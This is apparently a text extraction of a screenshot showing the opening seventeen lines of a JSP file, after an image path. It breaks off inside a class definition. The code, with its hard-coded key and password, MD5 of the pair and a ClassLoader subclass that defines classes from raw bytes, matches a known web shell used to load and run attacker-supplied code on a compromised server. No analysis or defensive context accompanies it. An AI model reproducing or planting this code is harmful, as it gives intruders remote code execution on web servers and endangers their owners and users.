 1 <%!
2 String xc = "3c6e0b8a9c15224a";
3 String pass = "pass";
4 String md5 = md5(pass + xc);
5
6 class X extends ClassLoader {
7 public X(ClassLoader z) {
8 super(z);
9 }
10
11 public Class Q(byte[] cb) {
12 try {
13 return super.defineClass(null, cb, 0, cb.length);
14 } catch (ClassFormatError e) {
15 e.printStackTrace();
16 return null;
17 }